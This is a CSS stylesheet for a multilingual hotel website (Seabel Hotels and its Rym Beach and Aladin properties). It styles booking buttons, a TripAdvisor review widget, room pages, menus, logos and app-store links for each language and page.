.booking__link {
    margin-bottom: 0;
    width: 30.43478%;
    float: left;
    margin-right: 4.34783%;
	transition: background-color .6s;
}
.booking__link:hover {
    background-color: #3fd4ad;
}
.booking__link:hover .box__equal {border-color:#3fd4ad;}

a.booking__link:nth-child(3):hover {
    background-color: #ff5b34;
}
a.booking__link:nth-child(3):hover .box__equal {border-color:#ff5b34;}
a.booking__link:nth-child(4):hover {
    background-color: #D99A29;
}
a.booking__link:nth-child(4):hover .box__equal {border-color:#D99A29;}



.booking__link:nth-last-of-type(1) {
    float: right;
    margin-right: 0;
}
.booking__link .inner__text {
    font-weight: 100;
    color: #fff;
    text-decoration: none;
    font-size: 22px;
	text-transform:uppercase;
}



.iw-heading.style1 .iwh-sub-title {font-weight:400;font-size:16px;color:#86754D;    letter-spacing: 5px;}
.iw-heading.style1 .iwh-title {color:#212121;font-size:50px;    line-height: 65px;}

/***slider decouverte**/
.slider_decouverte .slotholder::after {content:"";display:block;width:100%;height:100%;background-color:rgba(255,255,255,0.3);}
.slider_decouverte li.active-revslide .slotholder::after {
	background-color:transparent;
	background-image: url(img/degrade_slider_decouverte.png);
	background-repeat: repeat-y;
	background-position: left;
}
.hephaistos.tparrows {width:65px !important;height:65px !important;background-color:transparent !important;border:solid 1px #fff;}
.hephaistos.tparrows:before {line-height:65px !important;   font-size:24px !important;  }
.hephaistos.tparrows.tp-rightarrow:before {content: "\e825 " !important;}
.hephaistos.tparrows.tp-leftarrow:before { content: "\e824" !important;}


/***trip advisor widget**/
.widSSP {width:100% !important;text-align:center !important;}
.widSSPBranding {display:none !important;}
.widSSPTrvlRtng {font-family:Poppins, Arial !important;}
#CDSWIDSSP .widSSPData .widSSPTrvlRtng .widSSPOverall div, #CDSWIDSSP .widSSPData .widSSPH11 {font-size:18px !important;}
#CDSWIDSSP img {margin-top:20px !important;margin-bottom:20px !important;}
#CDSWIDSSP .widSSPSummary dt {display:none !important;}
.widSSPOptional {border:0 !important;text-align:center !important;margin-top:20px;margin-bottom:20px;}
.widSSPOptional:before:{content:"";display:inline-block;width:30px;height:5px;background-color:#86754D;}
.widSSPReviews dt {display:none !important;}

.widSSPDate {    font-family: Poppins, Arial !important;
    font-size: 18px !important;
    display: block !important;
    font-weight: 300 !important;
    margin-top: 30px;color: #86754D !important;}
.widSSPQuote {font-family: "Playfair Display" !important; font-size:24px !important;    font-style: italic !important; line-height:34px !important}
#CDSWIDSSP .widSSPData .widSSPOneReview .widSSPBullet li a {    font-size: 14px !important;
    font-family: Poppins, Arial !important;
    color: #86754D !important;
    display: none !important;
    text-transform: capitalize;
    text-decoration: none !important;}
.widSSPAll {text-align:center;}
#CDSWIDSSP .widSSPData .widSSPAll, .widSSPLegal {display:none !important;}

.TA_cdsratingsonlynarrow {text-align:center !important;}
.cdsROW.narrow .cdsLocName, .cdsROW.narrow .logo {display:none!important;}
.cdsROW.narrow {width:100% !important;margin-top:20px;}
.cdsROW.narrow .cdsRating {margin-top: 20px;}

/****contact hotel***/
.contact_titre {font-weight:600;margin-top:50px;}
.contact_titre b {color:#86754D;font-weight:600;}
.contact_adresse {font-size:18px;margin-top:30px;margin-bottom:40px;}
.contact_appel {margin-top:40px;font-weight:500;line-height:40px;}
.contact_appel  b {font-size:36px;color:#86754D;font-weight:300;}
.contact_bloc {-webkit-box-shadow: inset 0px 15px 15px -10px rgba(0,0,0,0.2);
-moz-box-shadow: inset 0px 15px 15px -10px rgba(0,0,0,0.2);
box-shadow: inset 0px 15px 15px -10px rgba(0,0,0,0.2);}



/**chambres**/
.bloc_chambre {text-align:center;position:relative;}
.chambre_illustration .vc_column-inner {min-height:300px;}
.vertical-line {background: #86754D none repeat scroll 0 0;
    display: inline-block;
    height: 110px;
    margin-bottom: 30px;
    width: 2px;}
.bloc_chambre .iw-heading.style1 .iwh-sub-title {font-weight:500;line-height:24px;    letter-spacing: 2px;}
.bloc_chambre .iw-heading.style1 .iwh-title {margin-bottom:20px;}

.boutons_room {margin-top:20px;}
.bouton_room {text-transform:uppercase;display:inline-block;padding:10px 20px;margin:10px;border:solid 1px #86754D; -webkit-border-radius: 2px;  border-radius: 2px;font-weight:400;}
.bouton_room.bouton1 {color:#fff;background-color:#86754D;}
.bouton_room.bouton1:hover {background-color:#212121;border-color:#212121;}
.bouton_room.bouton2 {color:#86754D;}
.bouton_room.bouton2:hover {color:#fff;background-color:#86754D;}
.bouton_download{margin-left:0 !important;}

.chambre_left .detail-price { right:0%;}
.detail-price {
    width: auto;
    min-width: 120px;
    height: 115px;
    position: absolute;
    top: 15%;
    padding: 20px 10px 0 10px;
    font-size: 16px;
	right: 100%;
    transform: translatex(50%);
	color:#fff;
	    z-index: 2;
}
.detail-price {
    background: #86754D;
}
.detail-price:before {
    border: 1px solid #86754D;
	  position: absolute;
    width: calc(100% + 14px);
    height: calc(100% + 14px);
    top: -7px;
    left: -7px;
    content: '';
}
.detail-price span.price {
    font-size: 30px;
    font-weight: 600;
    display: block;
    margin-top: 8px;
    text-align: center;
}
.chambre_equipements h4 {font-size:16px;font-weight:600;line-height:20px;}
.chambre_equipements .wpb_single_image {margin-bottom:5px;}

/***contact***/
.iw-contact-details .title-block h3.title, .wpcf7-form .contact-form h3.title {font-family:'Lucida Bright',Arial;font-weight:normal;}

.iw-contact-details .contact-item .iw-contact-item .icon, .iw-contact-details .contact-item .title {color :#86754D;}

/***link_logo***/
.link_logo
{
position:fixed;width: 210px;height: 150px;display:block;top:20px;    left: 50%;    margin-left: -105px;z-index:11;display:none;
}
.down .link_logo {height:80px;top:0px;}

/***galerie photo***/
.wpb_image_grid_ul li {width:25%; margin:0 !important}
.wpb_image_grid_ul li a:before {content:"+";display:block;padding-top:43%;width:100%;background-color:#000;    transition: all .6s; opacity:0;position:absolute;height:100%;text-align:center;color:#fff;    font-size: 60px;font-weight:100;font-family:"Times New Roman", Times, serif;}

.wpb_image_grid_ul li:hover a:before {opacity:0.7;}
div.ppt {display:none !important;}



/****newsletter***/
.widget_mailchimpsf_widget h3
{
	font-size:14px;font-weight:100;margin-top:0px;    color: rgb(153, 153, 153);    margin-bottom: 20px;
}
.widget_mailchimpsf_widget span.newsletter_langue {color: rgb(153, 153, 153);display:none;}
html[lang="en-GB"] .newsletter_langue.en {display:block;}
html[lang="fr-FR"] .newsletter_langue.fr {display:block;}
html[lang="ru-RU"] .newsletter_langue.ru {display:block;}
.widget_mailchimpsf_widget label {display:none;}
.widget_mailchimpsf_widget .mc_input {
	background-color: transparent;
border:0;
	width:calc(100% - 30px);
}
#mc_signup {	border-bottom-style: solid;
	border-bottom-color: #909090;border-bottom-width: 1px;}
#mc_signup_submit {padding:0;margin:0;border:0;background-color: transparent;width: 30px;
    height: 30px;}
.mc_signup_submit:before {        content: "\f3d6";    font-family: "Ionicons";font-size:30px;color:#86754D;position:absolute;left:10px;pointer-events:none;}
.mc_signup_submit {    float: right;
    margin-top: -30px;position: relative;}
	.mc_error_msg, .mc_success_msg {font-weight:100;color:#86754D;}


/****moteur de reservation ***/
.guests .guest-numbers {font-size:50px;}
.iw-check-availability .form-group .item .border {padding: 0 20px;}
.iw-check-availability .form-group .ensemble {padding:0;}
.guests span.select-guest {right:25px;}


.guests span.select-room {
    position: absolute;
    top: 72px;
    right: 25px;
    color: #000000;
    font-size: 24px;
    cursor: pointer;
}
.guests .room-numbers {
    font-family: 'Prata', serif;
    font-size: 50px;
    line-height: 1;
    color: #000000;
    text-transform: capitalize;
    padding: 0;
    background: none;
    width: 100%;
}
.guests .dropdown-room {
    border: 1px #ededed solid;
    background: #ffffff;
    position: relative;
    z-index: 999999;
    padding: 0 10px;
}
.dropdown-room {
    display: none;
}
.guests .dropdown-room ul li {
    font-size: 18px;
    color: #999999;
    padding: 0 10px;
    list-style: none;
    border-bottom: 1px #ededed solid;
    cursor: pointer;
    line-height: 50px;
}




.guests span.select-child {
    position: absolute;
    top: 72px;
    right: 25px;
    color: #000000;
    font-size: 24px;
    cursor: pointer;
}
.guests .child-numbers {
    font-family: 'Prata', serif;
    font-size: 50px;
    line-height: 1;
    color: #000000;
    text-transform: capitalize;
    padding: 0;
    background: none;
    width: 100%;
}
.guests .dropdown-child {
    border: 1px #ededed solid;
    background: #ffffff;
    position: relative;
    z-index: 999999;
    padding: 0 10px;
}
.dropdown-child {
    display: none;
}
.guests .dropdown-child ul li {
    font-size: 18px;
    color: #999999;
    padding: 0 10px;
    list-style: none;
    border-bottom: 1px #ededed solid;
    cursor: pointer;
    line-height: 50px;
}

.iw-check-availability .form-group .item label span
{
    display: block;
    font-size: 11px;
    font-weight: 100;
    margin-top: -10px;
	position: absolute;

}
.check-availability > span {display:none;}
.iw-check-availability .form-group .item.availability {
    background: #86754D;
}
.iw-check-availability .form-group button.input-button {font-size:16px;font-weight:100;}
.check-availability, .action-availability {height:100%;}
.action-availability .iw-bt-effect span,.action-availability .iw-bt-effect i {top:50%;-webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }

.iw-check-availability .ui-datepicker td.ui-datepicker-current-day a.ui-state-default {background: #86754D;}
.iw-blog-listing .iw-blog-filter-button {
    margin-bottom: 50px;
}
.iw-blog-listing .post-item .post-date, .iw-blog-listing .post-item .read-more a {color:#86754D;}
.page-heading {
	background-position: center top;
}

/***presse news***/
.lien-presse {    color: #fff;
    padding: 11px 25px;
    background-color: #86754D;
    border-radius: 3px;
    text-transform: uppercase;
    font-weight: 500;
    display: inline-block;
	margin-top:20px;
}
.lien-presse:hover {color:#fff;background-color:#212121;}
.lien_presse {    color: #fff;
    padding: 11px 25px;
    background-color: #86754D;
    border-radius: 3px;
    text-transform: uppercase;
    font-weight: 500;
    display: inline-block;
	margin-top:20px;
}
.lien_presse:hover {color:#fff;background-color:#212121;}
.iw-blog-listing {padding-top: 50px;}
.single  .post-info {display:none;}
.iw-blog-listing .iw-blog-filter-button button.filter {font-family:'Poppins',Arial;font-weight:500;}
.iw-blog-listing .iw-blog-filter-button button.filter.is-checked {text-decoration:none;color:#86754D;}



.iw-heading.style1 .iwh-sub-title, .iw-heading.style2 .iwh-sub-title span, .iw-heading.style1 .iwh-sub-title {font-weight:500;}
.iw-main-menu li {display:none !important;}
.iw-footer-main .menu li {display:none;}
/*.language_switcher {display:none;}*/

.header-book-button span span {display:none;}

/***Seabel Hotels***/
.parent-pageid-1109 .header-book-button, .category .header-book-button, .single-post .header-book-button  {display:block;}
.parent-pageid-3324 .header-book-button, .parent-pageid-3324 .category .header-book-button,.parent-pageid-3324 .single-post .header-book-button  {display:block;}

html[lang="en-GB"] .category .header-book-button span.en {display:block;}
html[lang="fr-FR"] .category .header-book-button span.fr {display:block;} 
html[lang="ru-RU"] .category .header-book-button span.ru {display:block;} 
html[lang="de-DE"] .category .header-book-button span.de {display:block;} 

html[lang="en-GB"] .single-post .header-book-button span.en {display:block;}
html[lang="fr-FR"] .single-post .header-book-button span.fr {display:block;} 
html[lang="ru-RU"] .single-post .header-book-button span.ru {display:block;} 
html[lang="de-DE"] .single-post .header-book-button span.de {display:block;} 




.parent-pageid-1109 .header-book-button span.fr {display:block;} 
.parent-pageid-2033 .header-book-button {display:block;}
.parent-pageid-2033 .header-book-button span.en {display:block;}

.parent-pageid-3324 .header-book-button {display:block;}
.parent-pageid-3324 .header-book-button span.ru {display:block;}   

.parent-pageid-3475 .header-book-button {display:block;}
.parent-pageid-3475 .header-book-button span.de {display:block;}  

.header-version-3 .logo  {background-image: url(img/seabel_hotels_logo.svg);}
.header-version-3.clone .logo {    background-image: url(img/seabel_hotels_sigle.svg);}
.header-version-3 .logo-open  {background-image: url(img/seabel_hotels_sigle_blanc.svg);}
.parent-pageid-1109  #menu-menu-principal-seabel-hotels-2, .single-post #menu-menu-principal-seabel-hotels-2, .category #menu-menu-principal-seabel-hotels-2,  .search-results #menu-menu-principal-seabel-hotels-2, .error404 #menu-menu-principal-seabel-hotels-2, .tag-news #menu-menu-principal-seabel-hotels-2{display:block;}
.parent-pageid-1109 #link_logo_seabel_hotels, .cateogry #link_logo_seabel_hotels, .single-post #link_logo_seabel_hotels, .search-results #link_logo_seabel_hotels, .error404 #link_logo_seabel_hotels, .tag-news #link_logo_seabel_hotels {display:block;}

.parent-pageid-2033  #menu-menu-en-principal-seabel-hotels-2 {display:block;}
.parent-pageid-2033 #link_logo_seabel_hotels {display:block;}


.parent-pageid-3324  #menu-menu-ru-principal-seabel-hotels-2 {display:block;}
.parent-pageid-3324 #link_logo_seabel_hotels {display:block;}


.parent-pageid-3475  #menu-menu-deutch-2, .parent-pageid-3475  #menu-menu-deutch-1{display:block;}
.parent-pageid-3475 #link_logo_seabel_hotels {display:block;}

.parent-pageid-3377   #menu-menu-principal-seabel-rym-beach-2 {display:block;}
.parent-pageid-3377  #link_logo_seabel_hotels {display:block;}


.parent-pageid-1109 .iw-main-menu li, .parent-pageid-2033 .iw-main-menu li, .single-post  .iw-main-menu li, .category .iw-main-menu li, .error404 .iw-main-menu li, .search-results .iw-main-menu li, .tag-news  .iw-main-menu li{display:block !important;}
.parent-pageid-1109 .iw-footer-main .menu li, .parent-pageid-2033 .iw-footer-main .menu li, .single-post .iw-footer-main .menu li, .category .iw-footer-main .menu li, .search-results .iw-footer-main .menu li, .error404 .iw-footer-main .menu li, .tag-news .iw-footer-main .menu li{display:inline-block;}
  

.parent-pageid-3324 .iw-main-menu li, .parent-pageid-3287 .iw-main-menu li.ru {display:block !important;}
.parent-pageid-3324 .iw-footer-main .menu li, .single-post .iw-footer-main .menu li, .category .iw-footer-main .menu li, .search-results .iw-footer-main .menu li, .error404 .iw-footer-main .menu li, .tag-news .iw-footer-main .menu li{display:inline-block;}
 .parent-pageid-3377 .iw-main-menu li.ru {display:block !important;}
.parent-pageid-3377 .iw-footer-main .menu li.ru, .single-post .iw-footer-main .menu li, .category .iw-footer-main .menu li, .search-results .iw-footer-main .menu li, .error404 .iw-footer-main .menu li, .tag-news .iw-footer-main .menu li{display:inline-block;}
  
   .parent-pageid-3475 .iw-main-menu li.de {display:block !important;}
.parent-pageid-3475 .iw-footer-main .menu li, .single-post .iw-footer-main .menu li, .category .iw-footer-main .menu li, .search-results .iw-footer-main .menu li, .error404 .iw-footer-main .menu li, .tag-news .iw-footer-main .menu li{display:inline-block;}
  



/****Seabel Rym beach****/
.parent-pageid-1111 .header-version-3 .logo  {background-image: url(img/seabel_rym_logo.svg);} 
.parent-pageid-1111 .header-version-3.clone .logo  {background-image: url(img/seabel_rym_sigle.svg);}
.parent-pageid-1111 .header-version-3 .logo-open  {background-image: url(img/seabel_rym_sigle_blanc.svg);}
.parent-pageid-1111 .bouton_room.bouton1,.parent-pageid-1926 .bouton_room.bouton1,.parent-pageid-3377 .bouton_room.bouton1,.parent-pageid-3494 .bouton_room.bouton1 {background-color: #3fd4ad;}
.parent-pageid-1111 .bouton_room,.parent-pageid-1926 .bouton_room,.parent-pageid-3377 .bouton_room,.parent-pageid-3494 .bouton_room {border: solid 1px #3FD4AD;}
.parent-pageid-1111 .bouton_room.bouton2,.parent-pageid-1926 .bouton_room.bouton2,.parent-pageid-3377 .bouton_room.bouton2,.parent-pageid-3494 .bouton_room.bouton2   {color: #3FD4AD;}
.parent-pageid-1111 .bouton_room.bouton2:hover,.parent-pageid-1926 .bouton_room.bouton2:hover,.parent-pageid-3377 .bouton_room.bouton2:hover,.parent-pageid-3494 .bouton_room.bouton2:hover {background-color: #3FD4AD; color: #fff;}
.parent-pageid-1111 .bouton_room.bouton1:hover,.parent-pageid-1926 .bouton_room.bouton1:hover,.parent-pageid-3377 .bouton_room.bouton1:hover,.parent-pageid-3494 .bouton_room.bouton1:hover   {
    background-color: #212121;
    border-color: #212121;
}
.iw-heading.style1.style3 .iwh-sub-title {
    color: #ffffff !important;
}
.parent-pageid-1111 .iw-heading.style1 .iwh-sub-title,.parent-pageid-1111 .iw-flex-slider.gallery .info-block .iw-sub-title-block,.parent-pageid-1926 .iw-flex-slider.gallery .info-block .iw-sub-title-block ,.parent-pageid-1926 .iw-heading.style1 .iwh-sub-title ,.parent-pageid-3377 .iw-heading.style1 .iwh-sub-title ,.parent-pageid-3494 .iw-heading.style1 .iwh-sub-title , .parent-pageid-3377 .iw-flex-slider.gallery .info-block .iw-sub-title-block,.parent-pageid-3494 .iw-flex-slider.gallery .info-block .iw-sub-title-block{color: #3fd4ad}

.parent-pageid-1111 #menu-menu-principal-seabel-rym-beach-2 {display:block;}
.parent-pageid-1111 #link_logo_seabel_rym {display:block;}
.parent-pageid-1111 .header.header-version-3 .iw-header-menu-wrapper, .parent-pageid-1926 .header.header-version-3 .iw-header-menu-wrapper,.parent-pageid-3377 .header.header-version-3 .iw-header-menu-wrapper,.parent-pageid-3494 .header.header-version-3 .iw-header-menu-wrapper {background-color:#3fd4ad;}
.parent-pageid-1111 .iw-main-menu li.fr {display:block !important;}
.parent-pageid-1111 .iw-footer-main .menu li.fr  {display:inline-block;}
.parent-pageid-1111 .header-book-button  {display:block; right:0 ; top:37px;}
.parent-pageid-1111.down .header-book-button span .wifi {display:block;} 
.parent-pageid-1111 .header-book-button span .wifi-blanc {display:block;} 
.parent-pageid-1111 .header-book-button,.parent-pageid-3377 .header-book-button,.parent-pageid-1926 .header-book-button,.parent-pageid-3494 .header-book-button {pointer-events:none;}
.parent-pageid-1111 .header-version-3 .header-book-button a,.parent-pageid-3377 .header-version-3 .header-book-button a,.parent-pageid-1926 .header-version-3 .header-book-button a,.parent-pageid-3494 .header-version-3 .header-book-button a {
    background-color: transparent;
}
.parent-pageid-1111.down .header-book-button span .wifi-blanc,.parent-pageid-3377.down .header-book-button span .wifi-blanc,.parent-pageid-1926.down .header-book-button span .wifi-blanc,.parent-pageid-3494.down .header-book-button span .wifi-blanc {
    display: none;
}


.parent-pageid-3377 .header-version-3 .logo  {background-image: url(img/seabel_rym_logo.svg);} 
.parent-pageid-3377 .header-version-3.clone .logo  {background-image: url(img/seabel_rym_sigle.svg);}
.parent-pageid-3377 .header-version-3 .logo-open  {background-image: url(img/seabel_rym_sigle_blanc.svg);}
.parent-pageid-3377 #menu-menu-principal-seabel-rym-beach-2 {display:block;}
.parent-pageid-3377 #link_logo_seabel_rym {display:block;}
.parent-pageid-3377 .iw-main-menu li.ru {display:block !important;}
.parent-pageid-3377 .iw-footer-main .menu li.ru  {display:inline-block;}
.parent-pageid-3377 .header-book-button  {display:block; right:0 ; top:37px;}
.parent-pageid-3377.down .header-book-button span .wifi {display:block;} 
.parent-pageid-3377 .header-book-button span .wifi-blanc {display:block;} 

.parent-pageid-1926 .header-version-3 .logo  {background-image: url(img/seabel_rym_logo.svg);} 
.parent-pageid-1926 .header-version-3.clone .logo  {background-image: url(img/seabel_rym_sigle.svg);}
.parent-pageid-1926 .header-version-3 .logo-open  {background-image: url(img/seabel_rym_sigle_blanc.svg);}

.parent-pageid-1926 #menu-menu-principal-seabel-rym-beach-2 {display:block;}
.parent-pageid-1926 .iw-main-menu li.en {display:block !important;}
.parent-pageid-1926 .iw-footer-main .menu li.en  {display:inline-block;}
.parent-pageid-1926 #link_logo_seabel_rym {display:block;}
.parent-pageid-1926.down .header-book-button span .wifi {display:block;} 
.parent-pageid-1926 .header-book-button span .wifi-blanc {display:block;} 
.parent-pageid-1926 .header-book-button  {display:block; right:0 ; top:37px;}

.parent-pageid-3494 .header-version-3 .logo  {background-image: url(img/seabel_rym_logo.svg);} 
.parent-pageid-3494 .header-version-3.clone .logo  {background-image: url(img/seabel_rym_sigle.svg);}
.parent-pageid-3494 .header-version-3 .logo-open  {background-image: url(img/seabel_rym_sigle_blanc.svg);}

.parent-pageid-3494 #menu-menu-principal-seabel-rym-beach-2 {display:block;}
.parent-pageid-3494 .iw-main-menu li.de {display:block !important;}
.parent-pageid-3494 .iw-footer-main .menu li.de  {display:inline-block;}
.parent-pageid-3494 #link_logo_seabel_rym {display:block;}
.social-link {position:relative;}
.parent-pageid-3494.down .header-book-button span .wifi {display:block;} 
.parent-pageid-3494 .header-book-button span .wifi-blanc {display:block;} 
.parent-pageid-3494 .header-book-button  {display:block; right:0 ; top:37px;}

.copy-right-content a[title="appstore"] {
    display: inline-block;
    
    background-image: url(img/appstore.png);
    width: 100%;
    height: 84px;
    margin-right: 20px;
    background-size: 140px;
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: 0;
}
.copy-right-content a[title="googleplay"] {
    display: inline-block;
   
    background-image: url(img/google.png);
    width: 100%;
    height: 84px;
    margin-right: 20px;
    background-size: 140px;
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: 135px;
}

.copy-right-content  a[title="appstore"],
 .copy-right-content  a[title="googleplay"] 
 {display:none;}
.social-header  li:nth-last-child(3),.social-header  li:nth-last-child(2){display:none !important;}

.parent-pageid-3494 .copy-right-content a[title="appstore"] ,
.parent-pageid-1926 .copy-right-content  a[title="appstore"], 
.parent-pageid-3377 .copy-right-content  a[title="appstore"],
.parent-pageid-1111 .copy-right-content  a[title="appstore"],
.parent-pageid-1115 .copy-right-content a[title="appstore"],
.parent-pageid-2022 .copy-right-content a[title="appstore"],
.parent-pageid-3300 .copy-right-content a[title="appstore"],
.parent-pageid-3490 .copy-right-content a[title="appstore"]
 { 
	 display:block;
	}

.parent-pageid-3494 .copy-right-content a[title="googleplay"] , 
.parent-pageid-1926 .copy-right-content  a[title="googleplay"], 
.parent-pageid-3377 .copy-right-content  a[title="googleplay"], 
.parent-pageid-1111 .copy-right-content  a[title="googleplay"],
.parent-pageid-2022 .copy-right-content  a[title="googleplay"],
.parent-pageid-1115 .copy-right-content  a[title="googleplay"],
.parent-pageid-3300 .copy-right-content  a[title="googleplay"],
.parent-pageid-3490 .copy-right-content  a[title="googleplay"] 
{
	display:block;
}

.lienstoreseabelrymbeach ,.header.header-version-3.header-sticky.clone .lienstoreseabelrymbeach {
    display: none !important;
}
.parent-pageid-1115 .lienstoreseabelrymbeach {
    top: 65px;
	display: block !important;
    position: absolute;
    right: 20px;
}
.parent-pageid-1111 .lienstoreseabelrymbeach, 
.parent-pageid-1926 .lienstoreseabelrymbeach,
.parent-pageid-3377 .lienstoreseabelrymbeach,
.parent-pageid-3494 .lienstoreseabelrymbeach,
.parent-pageid-2022 .lienstoreseabelrymbeach,
.parent-pageid-3300 .lienstoreseabelrymbeach,
.parent-pageid-3490 .lienstoreseabelrymbeach
{
    display: block !important;
    position: absolute;
    top: 99.5px;
    right: 20px;
    /*width: 226px; */

	}
 
/****Seabel Aladin****/
.parent-pageid-1113 .header.header-version-3 .iw-header-menu-wrapper,.parent-pageid-2020 .header.header-version-3 .iw-header-menu-wrapper,.parent-pageid-3287 .header.header-version-3 .iw-header-menu-wrapper,.parent-pageid-3491 .header.header-version-3 .iw-header-menu-wrapper {
    background: #ff5b34;
}
.parent-pageid-1113 .iw-heading.style2 .iwh-sub-title span,.parent-pageid-2020 .iw-heading.style2 .iwh-sub-title span,.parent-pageid-3287 .iw-heading.style2 .iwh-sub-title span, .parent-pageid-3491 .iw-heading.style2 .iwh-sub-title span{
    color: #ff5b34;
}
.parent-pageid-1113 .iw-heading.style1 .iwh-sub-title,.parent-pageid-1113 .iw-flex-slider.gallery .info-block .iw-sub-title-block,.parent-pageid-2020 .iw-heading.style1 .iwh-sub-title,.parent-pageid-2020 .iw-flex-slider.gallery .info-block .iw-sub-title-block,.parent-pageid-3287 .iw-heading.style1 .iwh-sub-title,.parent-pageid-3491 .iw-heading.style1 .iwh-sub-title,.parent-pageid-3287 .iw-flex-slider.gallery .info-block .iw-sub-title-block,.parent-pageid-3491 .iw-flex-slider.gallery .info-block .iw-sub-title-block {color: #ff5b34;}

.parent-pageid-1113 .bouton_room,.parent-pageid-2020 .bouton_room,.parent-pageid-3287 .bouton_room,.parent-pageid-3491 .bouton_room {
    border: solid 1px #ff5b34;
}
.parent-pageid-1113 .bouton_room.bouton1,.parent-pageid-2020 .bouton_room.bouton1,.parent-pageid-3287 .bouton_room.bouton1,.parent-pageid-3491 .bouton_room.bouton1 {
    background-color: #ff5b34;
}
.parent-pageid-1113 .bouton_room.bouton2:hover , .parent-pageid-2020 .bouton_room.bouton2:hover,.parent-pageid-3287 .bouton_room.bouton2:hover,.parent-pageid-3491 .bouton_room.bouton2:hover{
    background-color: #ff5b34;
    color: #fff;
}
.parent-pageid-1113 .bouton_room.bouton2, .parent-pageid-2020 .bouton_room.bouton2 ,.parent-pageid-3287 .bouton_room.bouton2,.parent-pageid-3491 .bouton_room.bouton2{
    color: #ff5b34;
}
.parent-pageid-1113 .bouton_room.bouton1:hover,.parent-pageid-2020 .bouton_room.bouton1:hover,.parent-pageid-3287 .bouton_room.bouton1:hover,.parent-pageid-3491 .bouton_room.bouton1:hover  {
    background-color: #212121;
    border-color: #212121;
}

.parent-pageid-1113 .header-version-3 .logo  {background-image: url(img/seabel_aladin_logo.svg);} 
.parent-pageid-1113 .header-version-3.clone .logo  {background-image: url(img/seabel_aladin_sigle.svg);}
.parent-pageid-1113 .header-version-3 .logo-open  {background-image: url(img/seabel_aladin_sigle_blanc.svg);}
.parent-pageid-1113 #menu-menu-principal-seabel-aladin-2 {display:block;}
.parent-pageid-1113 #link_logo_seabel_aladin {display:block;}
.parent-pageid-1113 .iw-main-menu li.fr {display:block !important;}
.parent-pageid-1113 .iw-footer-main .menu li.fr  {display:inline-block;}
.parent-pageid-1113 .header-book-button {pointer-events:none;}




.parent-pageid-2020 .header-version-3 .logo  {background-image: url(img/seabel_aladin_logo.svg);} 
.parent-pageid-2020 .header-version-3.clone .logo  {background-image: url(img/seabel_aladin_sigle.svg);}
.parent-pageid-2020 .header-version-3 .logo-open  {background-image: url(img/seabel_aladin_sigle_blanc.svg);}
.parent-pageid-2020 #link_logo_seabel_aladin {display:block;}
.parent-pageid-2020 #menu-menu-principal-seabel-aladin-2 {display:block;}
.parent-pageid-2020 .iw-main-menu li.en {display:block !important;}
.parent-pageid-2020 .iw-footer-main .menu li.en  {display:inline-block;}
.parent-pageid-2020 .header-book-button {pointer-events:none;}



.parent-pageid-3287 .header-version-3 .logo  {background-image: url(img/seabel_aladin_logo.svg);} 
.parent-pageid-3287 .header-version-3.clone .logo  {background-image: url(img/seabel_aladin_sigle.svg);}
.parent-pageid-3287 .header-version-3 .logo-open  {background-image: url(img/seabel_aladin_sigle_blanc.svg);}
.parent-pageid-3287 #menu-menu-principal-seabel-aladin-2 {display:block;}
.parent-pageid-3287 #link_logo_seabel_aladin {display:block;}
.parent-pageid-3287 .iw-main-menu li.ru {display:block !important;}
.parent-pageid-3287 .iw-footer-main .menu li.ru  {display:inline-block;}
.parent-pageid-3287 .header-book-button {pointer-events:none;}

.parent-pageid-3491 .header-version-3 .logo  {background-image: url(img/seabel_aladin_logo.svg);} 
.parent-pageid-3491 .header-version-3.clone .logo  {background-image: url(img/seabel_aladin_sigle.svg);}
.parent-pageid-3491 .header-version-3 .logo-open  {background-image: url(img/seabel_aladin_sigle_blanc.svg);}
.parent-pageid-3491 #menu-menu-principal-seabel-aladin-2 {display:block;}
.parent-pageid-3491 #link_logo_seabel_aladin {display:block;}
.parent-pageid-3491 .iw-main-menu li.de {display:block !important;}
.parent-pageid-3491 .iw-footer-main .menu li.de  {display:inline-block;}
.parent-pageid-3491 .header-book-button {pointer-events:none;}

.parent-pageid-3491 .header-version-3.clone .header-book-button { top: 10px;  }
.parent-pageid-3491 .header-book-button  {display:block; right:0 ; top:37px;}
.parent-pageid-3491 .header-version-3 .header-book-button a {    background-color: transparent;}
.parent-pageid-3491 .header-book-button span .wifi-blanc {display:block;} 
.parent-pageid-3491 .header-book-button span .fr {display:none;} 
.parent-pageid-3491 .header-book-button span .en {display:none;} 
.parent-pageid-3491 .header-book-button span .ru {display:none;}
.parent-pageid-3491 .header-book-button span .de {display:none;}
.parent-pageid-3491 .header-book-button span .wifi {display:none;} 
span .wifi,span .wifi-blanc {width:70px;}
.parent-pageid-3491.down  .header-book-button span .wifi-blanc {display:none;} 
.parent-pageid-3491.down .header-book-button span .wifi {display:block;} 



.parent-pageid-1113 .header-version-3.clone .header-book-button { top: 10px;  }
.parent-pageid-1113 .header-book-button  {display:block; right:0 ; top:37px;}
.parent-pageid-1113 .header-version-3 .header-book-button a {    background-color: transparent;}
.parent-pageid-1113 .header-book-button span .wifi-blanc {display:block;} 
.parent-pageid-1113 .header-book-button span .fr {display:none;} 
.parent-pageid-1113 .header-book-button span .en {display:none;} 
.parent-pageid-1113 .header-book-button span .ru {display:none;}
.parent-pageid-1113 .header-book-button span .de {display:none;}
.parent-pageid-1113 .header-book-button span .wifi {display:none;} 
.parent-pageid-1113.down .header-book-button span .wifi {display:block;} 
span .wifi,span .wifi-blanc {width:70px;}
.parent-pageid-1113.down  .header-book-button span .wifi-blanc {display:none;} 
.parent-pageid-1113.down .header-book-button span .wifi {display:block;} 
.parent-pageid-1113 .header-book-button span .wifi {display:none;} 


.parent-pageid-2020 .header-version-3.clone .header-book-button {
    top: 10px;
}
.parent-pageid-2020 .header-book-button  {display:block; right:0 ;}
.parent-pageid-2020 .header-version-3 .header-book-button a {    background-color: transparent;}
.parent-pageid-2020 .header-book-button span .wifi-blanc {display:block;} 
.parent-pageid-2020 .header-book-button span .fr {display:none;} 
.parent-pageid-2020 .header-book-button span .en {display:none;}
.parent-pageid-2020 .header-book-button span .ru {display:none;} 
.parent-pageid-3287 .header-book-button span .de {display:none;} 
.parent-pageid-2020 .header-book-button span .wifi {display:none;} 
span .wifi,span .wifi-blanc {width:70px;}
.parent-pageid-2020.down  .header-book-button span .wifi-blanc {display:none;} 
.parent-pageid-2020.down .header-book-button span .wifi {display:block;} 


.parent-pageid-3287  .header-version-3.clone .header-book-button {
    top: 10px;
}
.parent-pageid-3287  .header-book-button  {display:block; right:0 ;}
